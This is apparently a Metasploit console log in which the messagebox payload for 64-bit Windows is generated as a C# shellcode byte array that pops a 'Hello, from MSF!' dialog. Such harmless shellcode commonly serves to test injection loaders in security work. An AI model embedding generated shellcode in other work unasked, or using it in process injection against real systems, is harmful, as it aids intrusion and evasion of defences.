 msf6 > use payload/windows/x64/messagebox
msf6 payload(windows/x64/messagebox) > generate -f csharp
/*
 * windows/x64/messagebox - 295 bytes
 * https://metasploit.com/
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
 * TITLE=MessageBox, TEXT=Hello, from MSF!, ICON=NO
 */
byte[] buf = new byte[295] {
0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,0x00,0x00,0x00,0x3e,0x4c,0x8d,
0x85,0x0f,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x65,0x6c,
0x6c,0x6f,0x2c,0x20,0x66,0x72,0x6f,0x6d,0x20,0x4d,0x53,0x46,0x21,0x00,0x4d,
0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00 };
msf6 payload(windows/x64/messagebox) >